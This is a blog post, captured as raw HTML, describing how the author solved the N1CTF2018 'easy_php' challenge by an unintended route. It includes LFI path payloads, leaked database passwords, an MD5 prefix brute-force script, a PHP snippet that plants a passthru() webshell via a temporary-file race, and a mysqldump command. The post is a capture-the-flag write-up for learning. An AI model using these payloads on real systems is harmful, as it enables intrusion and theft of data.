

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/
body_size: 11662
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <script>
        // UNCOMMENT AND USE YOUR VARIABLES FOR DISQUS AND GOOGLE ANALYTICS
        var d_id  = 'intrdblog',
            g_id  = 'UA-65855760-1', // Format: UA-########-#, Example: UA-11220899-1
             g_url = 'dann.com.br' // Format: #####.####
    </script>

    <title>PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018)</title>
    <link rel="shortcut icon" href="http://dann.com.br/content/images/favicon.ico" type="image/x-icon">
    <meta name="description" content="" />

    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/css/screen.css?v=a36d4ba8f0" />
    <link rel="stylesheet" type="text/css" href="/assets/css/prism.css?v=a36d4ba8f0" />

    <link rel="canonical" href="http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/amp0/" />
    
    <meta property="og:site_name" content="intrd has spoken" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018)" />
    <meta property="og:description" content="This weekend I and @shrimpgo decided to try some CTF, noticed that N1CTF2018 are running. Quickly joined and there&#x27;s a lot of challenges, but this unsolved easy php called our attention. I doubt it was easy, several hours of CTF had already passed and it remained unsolved. Challenge details Not" />
    <meta property="og:url" content="http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/" />
    <meta property="og:image" content="http://dann.com.br/content/images/2018/03/phphamer.jpg" />
    <meta property="article:published_time" content="2018-03-12T04:28:22.000Z" />
    <meta property="article:modified_time" content="2019-08-16T01:19:30.000Z" />
    <meta property="article:tag" content="php" />
    <meta property="article:tag" content="web security" />
    <meta property="article:tag" content="ctf" />
    <meta property="article:tag" content="race condition" />
    <meta property="article:tag" content="exploit" />
    <meta property="article:tag" content="md5" />
    <meta property="article:tag" content="hash collision" />
    <meta property="article:tag" content="c1ctf2018" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018)" />
    <meta name="twitter:description" content="This weekend I and @shrimpgo decided to try some CTF, noticed that N1CTF2018 are running. Quickly joined and there&#x27;s a lot of challenges, but this unsolved easy php called our attention. I doubt it was easy, several hours of CTF had already passed and it remained unsolved. Challenge details Not" />
    <meta name="twitter:url" content="http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/" />
    <meta name="twitter:image" content="http://dann.com.br/content/images/2018/03/phphamer.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="intrd" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="php, web security, ctf, race condition, exploit, md5, hash collision, c1ctf2018" />
    <meta name="twitter:site" content="@intrd" />
    <meta property="og:image:width" content="502" />
    <meta property="og:image:height" content="370" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "intrd has spoken",
        "logo": "http://dann.com.br/content/images/2015/07/canvasn-1.png"
    },
    "author": {
        "@type": "Person",
        "name": "intrd",
        "image": {
            "@type": "ImageObject",
            "url": "http://dann.com.br/content/images/2015/07/canvasn.png",
            "width": 561,
            "height": 561
        },
        "url": "http://dann.com.br/author/intrd/",
        "sameAs": [
            "http://dann.com.br"
        ],
        "description": "high tech, low life"
    },
    "headline": "PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018)",
    "url": "http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/",
    "datePublished": "2018-03-12T04:28:22.000Z",
    "dateModified": "2019-08-16T01:19:30.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "http://dann.com.br/content/images/2018/03/phphamer.jpg",
        "width": 502,
        "height": 370
    },
    "keywords": "php, web security, ctf, race condition, exploit, md5, hash collision, c1ctf2018",
    "description": "This weekend I and @shrimpgo decided to try some CTF, noticed that N1CTF2018 are running. Quickly joined and there&#x27;s a lot of challenges, but this unsolved easy php called our attention. I doubt it was easy, several hours of CTF had already passed and it remained unsolved. Challenge details Not",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://dann.com.br"
    }
}
    </script>

    <meta name="generator" content="Ghost 0.11" />
    <link rel="alternate" type="application/rss+xml" title="intrd has spoken" href="http://dann.com.br/rss/" />
    <meta name="google-site-verification" content="FktdIiLk25MnwEE60l3dOsOKg1oSxhB4Fjyvi3a1Po0" />
<meta name="description" content="Danilo Salles">
<meta name="keywords" content="Danilo", "Salles", "Danilo Salles">
<meta name="author" content="Danilo Salles">

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', g_id, g_url);
      ga('send', 'pageview');

    </script>

</head>
<body class="post-template tag-php tag-web-security tag-ctf tag-race-condition tag-exploit tag-md5 tag-hash-collision tag-c1ctf2018">

    

<main class="content" role="main">

    <article class="post tag-php tag-web-security tag-ctf tag-race-condition tag-exploit tag-md5 tag-hash-collision tag-c1ctf2018">

        <header class="post-header">
            <a id="blog-logo" href="http://dann.com.br">
                    <img src="/content/images/2015/07/canvasn-1.png" alt="Blog Logo" />
                intrd has spoken
            </a>
            
        </header>


         
	<div class="my-fancy-nav-wrapper" style="margin: 0 auto; display: table; width:100%">
	    <ul class="nav" style="list-style-type: none; margin-left: 0; padding: 0;
	    overflow: hidden;
	    background-color: #333333;">
	        <!-- Loop through the navigation items -->
	        <li class="nav-home" style="float: left;"><a href="http://dann.com.br/" style="display: block;
	    color: white;
	    text-align: center;
	    padding: 5px;
	    text-decoration: none;">/home</a></li>
	        <li class="nav-teams" style="float: left;"><a href="http://dann.com.br/ctf/" style="display: block;
	    color: white;
	    text-align: center;
	    padding: 5px;
	    text-decoration: none;">/teams</a></li>
	        <li class="nav-keybase" style="float: left;"><a href="http://keybase.io/intrd" style="display: block;
	    color: white;
	    text-align: center;
	    padding: 5px;
	    text-decoration: none;">/keybase</a></li>
	        <li class="nav-github" style="float: left;"><a href="http://github.com/intrd" style="display: block;
	    color: white;
	    text-align: center;
	    padding: 5px;
	    text-decoration: none;">/github</a></li>
	        <li class="nav-twitter" style="float: left;"><a href="http://twitter.com/intrd" style="display: block;
	    color: white;
	    text-align: center;
	    padding: 5px;
	    text-decoration: none;">/twitter</a></li>
	        <!-- End the loop -->
	    </ul>
	</div>

        <span class="post-meta"><time datetime="2018-03-12">12 Mar 2018</time> on <a href="/tag/php/">php</a> | <a href="/tag/web-security/">web security</a> | <a href="/tag/ctf/">ctf</a> | <a href="/tag/race-condition/">race condition</a> | <a href="/tag/exploit/">exploit</a> | <a href="/tag/md5/">md5</a> | <a href="/tag/hash-collision/">hash collision</a> | <a href="/tag/c1ctf2018/">c1ctf2018</a></span>

        <h1 class="post-title">PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018)</h1>

        <section class="post-content">
            <p>This weekend I and @<a href="https://www.linkedin.com/in/renatocarneirop/">shrimpgo</a> decided to try some CTF, noticed that <a href="http://n1ctf.xctf.org.cn/">N1CTF2018</a> are running. Quickly joined and there's a lot of challenges, but this unsolved <strong>easy php</strong> called our attention.</p>

<p><img src="/content/images/2018/03/Selection_070.png" alt="" /></p>

<p>I doubt it was easy, several hours of CTF had already passed and it remained unsolved.</p>

<h2 id="challengedetails">Challenge details</h2>

<pre><code>Not racing, just enjoying the slow pace of life :)  
http://47.97.221.96, Mirror: http://47.97.221.96:23333/  
</code></pre>

<p><strong>Dockerfile</strong></p>

<pre><code class="language-bash">FROM andreisamuilik/php5.5.9-apache2.4-mysql5.5

ADD nu1lctf.tar.gz /app/  
RUN apt-get update  
RUN a2enmod rewrite  
COPY sql.sql /tmp/sql.sql  
COPY run.sh /run.sh  
RUN mkdir /home/nu1lctf  
COPY clean_danger.sh /home/nu1lctf/clean_danger.sh

RUN chmod +x /run.sh  
RUN chmod 777 /tmp/sql.sql  
RUN chmod 555 /home/nu1lctf/clean_danger.sh

EXPOSE 80  
CMD ["/run.sh"]
</code></pre>

<h2 id="enumeration">Enumeration</h2>

<p>Starting the enumeration of provided web service.</p>

<p><img src="/content/images/2018/03/Selection_072.png" alt="" /></p>

<p>There's a login page, If you try to log in with any credential you will receive the <code>code error</code> message. And apparently the username/password check is not even executed.</p>

<p>Ok, they are leaking this sentence <code>Code(substr(md5(?), 0, 5) === b5152)</code>, looks like part of code checking function.. checking only the <strong>first 5 bytes</strong> of md5("code"). And this 5 bytes changes on every refresh.</p>

<blockquote>
  <p>You need to solve a <strong>Proof-Of-Work</strong>, send the result with the login request. I believe they did this to minimize brute-force abuse. Very common in CTF challenges.</p>
</blockquote>

<p>So, I leave this aside and continued my enumeration...</p>

<h3 id="sourcecodeleaking">Source code leaking</h3>

<p>By brute-forcing <strong>common filenames and directories</strong> we was able to leak the entire source code of the web application:</p>

<pre><code class="language-bash"># Web application files &amp; scripts
http://47.97.221.96:23333/index.php  
http://47.97.221.96:23333/config.php  
http://47.97.221.96:23333/user.php  
http://47.97.221.96:23333/static

# Backup files leaking the source code
http://47.97.221.96:23333/index.php~  
http://47.97.221.96:23333/config.php~  
http://47.97.221.96:23333/user.php~

# PHP scripts without .php extension leaking the views source code
http://47.97.221.96:23333/views  
http://47.97.221.96:23333/views/delete  
http://47.97.221.96:23333/views/index  
http://47.97.221.96:23333/views/login  
http://47.97.221.96:23333/views/profile  
http://47.97.221.96:23333/views/publish  
http://47.97.221.96:23333/views/register

# "Useless" phpinfo() running over command line: &lt;?php system("php -r \"phpinfo();\"") ?&gt;
http://47.97.221.96:23333/views/phpinfo  
</code></pre>

<p>From the <strong>config.php</strong> source code we are able to extract the <strong>mysql user password</strong>.</p>

<p><img src="/content/images/2018/03/Selection_075.png" alt="" /></p>

<ul>
<li>MySQL user password: <code>Nu1L / Nu1Lpassword233334</code>.</li>
</ul>

<h2 id="localfileinclusionlfi">Local File Inclusion (LFI)</h2>

<p>Analyzing the leaked source code we found that <code>http://47.97.221.96:23333/index.php?action=login</code> are vulnerable to LFI.</p>

<p><img src="/content/images/2018/03/Selection_073.png" alt="" /></p>

<p>Now we can read any file on the system that our user have permission w/ this payload: <code>http://47.97.221.96:23333/index.php?action=../../etc/passwd</code></p>

<p><img src="/content/images/2018/03/Selection_074.png" alt="" /></p>

<p>The provided <strong>Dockerfile</strong> are showing us some interesting info and <strong>file paths</strong> that we can read using the LFI.</p>

<p>Starting by the <code>FROM andreisamuilik/php5.5.9-apache2.4-mysql5.5</code> docker container confirming the version of <strong>php</strong>, <strong>apache and mysql</strong>.</p>

<h3 id="runshscript">/run.sh script</h3>

<pre><code class="language-bash">#!/bin/bash
chown www-data:www-data /app -R

if [ "$ALLOW_OVERRIDE" = "**False**" ]; then  
    unset ALLOW_OVERRIDE
else  
    sed -i "s/AllowOverride None/AllowOverride All/g" /etc/apache2/apache2.conf
    a2enmod rewrite
fi

# initialize database
mysqld_safe --skip-grant-tables&amp;  
sleep 5  
## change root password
mysql -uroot -e "use mysql;UPDATE user SET password=PASSWORD('Nu1Lctf%#~:p') WHERE user='root';FLUSH PRIVILEGES;"  
## restart mysql
service mysql restart  
## execute sql file
mysql -uroot -pNu1Lctf\%\#~\:p &lt; /tmp/sql.sql

## crontab
(while true;do rm -rf /tmp/*;sleep 2;done)&amp;

## rm sql
cd /tmp/  
rm sql.sql  
rm /var/www/phpinfo  
source /etc/apache2/envvars  
tail -F /var/log/apache2/* &amp;  
exec apache2 -D FOREGROUND  
</code></pre>

<p>Found MySQL user password and some system info.</p>

<ul>
<li><strong>MySQL root password</strong>: <code>root / Nu1Lctf%#~:p</code></li>
</ul>

<p>We also tried to fuzz common paths, /proc's, file descriptors etc.. to get more information about the system. </p>

<p><img src="/content/images/2018/03/imaa.png" alt="" /></p>

<p>Not much found, just confirmed the user are running apache2, cmdline, some log paths that we do not have permission to access and Linux header <code>Linux df551128a261 3.13.0-30-generic #54-Ubuntu SMP Mon Jun 9 22:45:01 UTC 2014 x86_64</code>.</p>

<p>The <a href="http://php.net/manual/en/wrappers.php">PHP Filters &amp; wrappers</a> are also enabled.</p>

<pre><code>Registered PHP Streams =&gt; https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip  
Registered Stream Socket Transports =&gt; tcp, udp, unix, udg, ssl, sslv3, tls  
Registered Stream Filters =&gt; zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, mcrypt.*, mdecrypt.*  
</code></pre>

<p>But we cannot find a way to use it because the <code>require_once 'views/'.$_GET['action'];</code> this <code>views/</code> prefix we need to escape with <code>../</code> in order to get a <strong>LFI</strong> and it not works with the <code>php://</code>. <strong><em>(if u know a way, plz tell me)</em></strong></p>

<h2 id="md5collisionpow">MD5 collision PoW</h2>

<p>With all enumerated information about the system and even <strong>without a RCE</strong> we decided to solve the md5 collision to start attacking the login system.</p>

<p>So, the <code>user.php~</code> are leaking all the login process details.</p>

<p><img src="/content/images/2018/03/Selection_077.png" alt="" /></p>

<p>Breaking the code into pieces, this <code>if(substr(md5($_POST['code']),0, 5)!==$_SESSION['code'])</code> is mandatory to solve in order to poke the register/login credentials checking functions. </p>

<p><img src="/content/images/2018/03/Selection_079.png" alt="" /></p>

<p>This code is stored in <code>session cookie</code> we leak the content but cannot control it (yet).</p>

<p>If the system return the <code>Invalid user name</code> means that we have sent the correct <code>code</code>.</p>

<p><strong>MD5 first 5 bytes hash collision generator</strong></p>

<p>We quickly wrote this code to get a valid collision.  </p>

<pre><code class="language-php">&lt;?php  
## MD5 first 5 bytes hash collision generator - solution to easy_php @ N1CTF2018  
# solved by intrd &amp; shrimpgo - p4f team

## 1st create a wordlist: crunch 4 4 1234567890abcdefghijklmnopqrstuvwxyz_ -o file.txt

$_SESSION['code']=$argv["1"];
echo "** searching for: ".$_SESSION['code']."\n";

if ($file = fopen("file.txt", "r")) {  
    while(!feof($file)) {
        $line = trim(fgets($file));
        $_POST['code'] = $line;
        if(substr(md5($_POST['code']),0, 5)===$_SESSION['code']){
            echo "yeah!\n".md5($line);
            echo ":\n".$line."\n";
            die();
        }
    }
    fclose($file);
}
?&gt;
</code></pre>

<p><img src="/content/images/2018/03/Selection_080.png" alt="" /></p>

<h2 id="gainingsystemaccess">Gaining System Access</h2>

<p>Now using the pre-generated code <code>aklhic</code> we are able to <strong>create a new user</strong> browsing to <code>http://47.97.221.96:23333/index.php?action=register</code></p>

<p><img src="/content/images/2018/03/Selection_082.png" alt="" /></p>

<p>Nice, logged in.</p>

<p><img src="/content/images/2018/03/Selection_083.png" alt="" /></p>

<p>Browsing the web application features, we can publish some content.. and set the <code>Allow different ip to login</code> flag to current user. Nothing more..</p>

<p>..nothing more unless you have the <code>is_admin=1</code> flag set on your cookie.</p>

<p><img src="/content/images/2018/03/Selection_084.png" alt="" /></p>

<p>As you can see, this flag enables the file sending option, <strong>a good way to get our RCE</strong>.</p>

<h4 id="howtosettheis_admin1">How to set the is_admin=1?</h4>

<p>Code set this flag to 1 if the login/register POST are from the correct IP, I bet it was <code>127.0.0.1</code>.</p>

<p><img src="/content/images/2018/03/Selection_117.png" alt="" /></p>

<p>The <code>get_ip()</code> function is strictly reading the <code>REMOTE_ADDR</code>, I think i cannot spoof this value.</p>

<p><img src="/content/images/2018/03/Selection_118.png" alt="" /></p>

<h4 id="tryingsessioncookiecodeinjection">Trying session cookie code injection</h4>

<p>First idea is inject some <code>&lt;?php code ?&gt;</code> on cookie session file that I can launch from LFI.</p>

<p><img src="/content/images/2018/03/Selection_085.png" alt="" /></p>

<p>Now we have more information stored on the cookie file, but only <code>username</code> I can control. And this is properly filtered.</p>

<p><img src="/content/images/2018/03/Selection_086.png" alt="" /></p>

<p>This check is blocking invalid usernames. We cannot create a new user with some code on it.</p>

<h4 id="tryingsqlinjection">Trying SQL injection</h4>

<p>So, our next idea is checking for some SQL injection.</p>

<p><img src="/content/images/2018/03/Selection_087.png" alt="" /></p>

<p>The queries are very simple and the Db() controller are not properly filtering this. But the code are.</p>

<p><img src="/content/images/2018/03/Selection_088.png" alt="" /></p>

<p>Sometimes it is converting the type to <code>(int)</code> before sending to query. It breaks our SQLi attempts. </p>

<p>In other cases like <code>insert()</code> it is filtering using the <code>preg_match()</code>.</p>

<p><img src="/content/images/2018/03/Selection_089.png" alt="" /></p>

<p>I think it is possible to bypass the <code>(int)</code> sending an <code>array[]</code> or something like this, and I'm sure this is vulnerable to SQLi by other ways, but no success on my tries. <strong><em>(if you know how to do this plz tell me)</em></strong></p>

<h4 id="objectinjectionpopchain">Object Injection? POP Chain?</h4>

<p>We know the unserialize + PHP are <strong>ALWAYS VULNERABLE</strong>. </p>

<p><img src="/content/images/2018/03/Selection_091.png" alt="" /></p>

<p>This <code>unserialize()</code> of the <code>mood object</code> is very suspicious. Mood class does not have any php magic function that we can abuse, but the Db{} has.</p>

<p><img src="/content/images/2018/03/Selection_092.png" alt="" /></p>

<p>Ok, but how trigger this? </p>

<p><img src="/content/images/2018/03/Selection_093.png" alt="" /></p>

<p>I created this serialized object locally to a deep inspection.</p>

<pre><code class="language-php">&lt;?php  
class Mood{

    public $mood, $ip, $date;

    public function __construct($mood, $ip) {
        $this-&gt;mood = $mood;
        $this-&gt;ip  = $ip;
        $this-&gt;date = time();
    }

    public function getcountry()
    {
        $ip = @file_get_contents("http://ip.taobao.com/service/getIpInfo.php?ip=".$this-&gt;ip);
        $ip = json_decode($ip,true);
        return $ip['data']['country'];
    }

    public function getsubtime()
    {
        $now_date = time();
        $sub_date = (int)$now_date - (int)$this-&gt;date;
        $days = (int)($sub_date/86400);
        $hours = (int)($sub_date%86400/3600);
        $minutes = (int)($sub_date%86400%3600/60);
        $res = ($days&gt;0)?"$days days $hours hours $minutes minutes ago":(($hours&gt;0)?"$hours hours $minutes minutes ago":"$minutes minutes ago");
        return $res;
    }

}

$_POST['mood'] = 1;
$mood = addslashes(serialize(new Mood((int)$_POST['mood'],"127.0.0.1")));
#$mood = serialize(new Mood((int)$_POST['mood'],"127.0.0.1"));
echo $mood;  
// $mood = unserialize($mood);

// $country = $mood-&gt;getcountry();
// print $country;
?&gt;
</code></pre>

<p><img src="/content/images/2018/03/obj.png" alt="" /></p>

<p>..and confirmed that I only can control the mood id, that one converted to integer before to get inside the serialized object. Again, no injection because the conversion.</p>

<h4 id="xssssrf">XSS? SSRF?</h4>

<p>Maybe there a PhantomJS or some script browsing to my publications? </p>

<blockquote>
  <p>If we are able to trigger a <strong>SSRF</strong>, I was able to craft a POST and set my user as <strong>is_admin=1</strong>!</p>
</blockquote>

<p>Nope, we have the Dockerfile showing every system changes, and leaked a lot of things that indicate this is not happening. Also there's a <code>htmlentities()</code> and other things filtering our XSS tries, and <code>javascript:</code> didn't work outside a <code>&lt;tag&gt;</code>.</p>

<h2 id="emulatinglocallytheremoteenvironment">Emulating locally the remote environment</h2>

<p>After a lot of frustrated tries, we decided to move back to enumeration searching another attack vector.</p>

<p>So, Dockerfile shows us that they used a <strong>public repository</strong> to create the base system for this challenge.</p>

<p><img src="/content/images/2018/03/Selection_094.png" alt="" /></p>

<p>I pulled this to my machine, sync'd everything, got a rootshell on it and started the Container enumeration.</p>

<p><img src="/content/images/2018/03/Selection_095.png" alt="" /></p>

<p>The only things that I cannot sync was of course the <code>ADD nu1lctf.tar.gz /app/</code> and <br />
<code>COPY sql.sql /tmp/sql.sql</code> containing the challenge data.</p>

<h1 id="unintendwaytorceflag">Unintend way to RCE/Flag</h1>

<p>Checking the environment we noticed that the challenger made a mistake(intentionally probably) while removing the <code>/var/www/phpinfo</code> folder on <code>/run.sh</code> script.</p>

<p><img src="/content/images/2018/03/Selection_096.png" alt="" /></p>

<p>He missed the <code>-r</code> and it will leave the folder on environment w/ all its contents!</p>

<p><img src="/content/images/2018/03/Selection_098.png" alt="" /></p>

<p>Nice! Different from that useless <code>/app/views/phpinfo</code> that are running over command-line, now we have this <code>phpinfo();</code> that we can reach directly from web server and interprets our <code>GET</code> and <code>POST requests</code>!</p>

<p><img src="/content/images/2018/03/Selection_099.png" alt="" /></p>

<h4 id="andwhythisphpinfoisdangerous">And, why this <code>phpinfo()</code> is dangerous?</h4>

<p>Remember the challenge description:</p>

<pre><code>Not racing, just enjoying the slow pace of life :)  
</code></pre>

<p>I do not like the slow pace of life and decided to try a well known race condition exploit on it.</p>

<ul>
<li><a href="http://gynvael.coldwind.pl/download.php?f=PHP_LFI_rfc1867_temporary_files.pdf">PHP LFI to arbitratry code execution via rfc1867 file upload temporary files</a></li>
</ul>

<p><a href="https://twitter.com/gynvael?lang=en">Gynvael Coldwind</a> wrote this awesome paper about a Race Condition that can be exploited abusing the PHP File Upload function. Btw our <strong>php5.5.9</strong> is vulnerable to this issue.</p>

<p><img src="/content/images/2018/03/Selection_100.png" alt="" /></p>

<p>In order to exploit this we need to launch a <code>multi-thread</code> script to <code>flood the PHP Job queue w/ junk</code> and we have a <code>little time window</code> to <code>access this temporary created files</code> before it was automatically deleted.</p>

<p><img src="/content/images/2018/03/Selection_101.png" alt="" /></p>

<blockquote>
  <p>The random_value is later written as 6 digits of k=62 (A-Za-z0-9 charset) numeric
  system, and appended to the "/tmp/php" prefix (unless another directory is set), <br />
  e.g. /tmp/phpUs7MxA. -- Gynvael</p>
</blockquote>

<p>Also found this another paper from <a href="mailto: brett.moore@insomniasec.com">brett.moore@insomniasec.com</a>:</p>

<ul>
<li><a href="https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf">LFI with PHPInfo assitance (includes PoC)</a></li>
</ul>

<p>I tried to use the <strong>Insomniasec PoC</strong> described on paper but no success, maybe because some chinese server conditions and settings, I don't know what happened.</p>

<p>Instead of troubleshooting that PoC and to learn a new thing, following the <strong>Gynvael</strong> and <strong>Insomniasec</strong> papers we decided to write a new exploit from scratch troubleshooting every step on my local docker environment.</p>

<h2 id="finalexploit">Final exploit</h2>

<script src="https://gist.github.com/intrd/35483ae252c66ee3d11f7acfa7379749.js"></script>

<p>The idea behind this code is generate a lot of junk on headers, cookies, uri and POST all the shit including your <code>payload.txt</code> to the phpinfo endpoint.</p>

<p><img src="/content/images/2018/03/Selection_103.png" alt="" /></p>

<p>If the File Upload work, the <code>phpinfo()</code> will respond with the <code>temporary file path</code>.</p>

<p><img src="/content/images/2018/03/Selection_104.png" alt="" /></p>

<p>You aren't fast enough to access this file before it was processed/deleted by PHP. But the multi-thread script are!</p>

<p>This is the <em>payload</em> that will be executed if some thread are fast enought to hit.  </p>

<pre><code class="language-php">&lt;?php $c=fopen('/app/intrd','w');fwrite($c,'&lt;?php passthru($_GET["f"]);?&gt;');?&gt;  
</code></pre>

<p>It will create <code>/app/intrd</code>, a webshell that we have access though LFI!</p>

<p>I choose this path because I'm sure this is writable:</p>

<p><img src="/content/images/2018/03/Selection_107.png" alt="" /></p>

<p>But remember.. <br />
We are not at an advantage in this race.</p>

<p><img src="/content/images/2018/03/Selection_105.png" alt="" /></p>

<p>There are a fucking <code>rm -rf /tmp/*;</code> running <code>every 2 seconds</code> on the system.</p>

<p>We have the worst scenario possible:</p>

<ul>
<li>This job deleting everything on /tmp every 2s;</li>
<li>PHP deleting temporary files after processing.</li>
<li>Chinese server - Other side of the world for me (Brazil);</li>
<li>Lot of players bruteforcing the application turning the response insanely slow.</li>
</ul>

<p>Anyway, why not give a try?</p>

<p>So, I launched my exploit locally.</p>

<p><img src="/content/images/2018/03/phpinfo_race_condition_exploit.png" alt="" /></p>

<p>While the Race Condition exploit are running w/ <code>50 threads</code>, I keep checking the existence of my webshell at <code>/app/intrd</code>.</p>

<p><img src="/content/images/2018/03/Selection_108.png" alt="" /></p>

<p>And, after a few minutes, it worked like a charm! We got our RCE at the controlled environment.</p>

<h3 id="chinanumberone">China number one</h3>

<p>So, when I tried the exploit remote I have not had the same luck <code>:(</code>. </p>

<p>Of course the Chinese server are too far from me, and the brazilian ISP sucks a lot, <code>tracert</code> indicates that there's a single Embratel node sucking more than 200ms, ending w/ the total ping response <code>650ms+</code>.</p>

<p><img src="/content/images/2018/03/Selection_110.png" alt="" /></p>

<p>But it become personal, we would not give up at this point. </p>

<p><img src="/content/images/2018/03/Selection_112.png" alt="" /></p>

<p>So we decided to shorten the distance and travel (virtually) near to China!</p>

<p><img src="/content/images/2018/03/Selection_109.png" alt="" /></p>

<p>Thanks <a href="https://m.do.co/c/d9e7f6bd0a56">DigitalOcean</a>!</p>

<p><code>350ms</code> now i'm ok to launch my exploit from a VPS hosted on <code>Bagalore</code>!</p>

<p>And after about 1 hour trying, finally got my webshell written to the <code>/app</code> folder.</p>

<p><img src="/content/images/2018/03/Selection_113.png" alt="" /></p>

<p>I think the players loading the server's CPU with bruteforce shit helped me a lot slow-ling the php queue this time.</p>

<p>I quickly upgrade this RCE to a reverse shell.</p>

<p><img src="/content/images/2018/03/Selection_114.png" alt="" /></p>

<h3 id="wherestheflag">Where's the flag?</h3>

<p>So, knowing the docker environment, and excluding the nu1lctf.tar.gz content, that at this point we had already been digging into everything. My bet was the MySQL database.</p>

<p>Remember the <code>mysql root password</code> leaked on the beginning? I used this to <code>dump all the databases to a file</code> and <strong>greped</strong> for the flag prefix. </p>

<pre><code class="language-bash">mysqldump -uroot -pNu1Lctf\%\#~\:p --all-databases &gt; /app/intdbs.sql  
</code></pre>

<p><img src="/content/images/2018/03/Selection_115.png" alt="" /></p>

<p>A HUGE win! <br />
Also, the flag text confirmed the intended way was that first path we were following.</p>

<p><strong>PHP unserialize + SSRF + CRLF Injection</strong>, Jesus, we have no time to learn this today. Hey, Easy? :p</p>

<p>Learned a lot in a single chall.</p>

<p>Awesome CTF <a href="n1ctf.xctf.org.cn/">Nu1L .Cyberpeace</a>, unfortunately we did not have time to try the other challenges but I'm sure they were as well developed as this one!</p>

<p>And thanks @<a href="https://www.linkedin.com/in/renatocarneirop/">shrimpgo</a>, awesome team up and brainstorms!</p>

<h1 id="updateexpectedsolutionphpunserializessrfcrlfinjection">UPDATE: Expected solution (PHP unserialize + SSRF + CRLF Injection)</h1>

<ul>
<li><a href="http://wupco.cn/hctf/ezphp.pdf">ezphp - official writeup</a> by wupcode (admin)</li>
</ul>

<h2 id="resources">Resources</h2>

<ul>
<li><a href="http://n1ctf.xctf.org.cn/">NICTF 2018</a></li>
<li><a href="https://github.com/wsargent/docker-cheat-sheet">Docker cheat sheet</a></li>
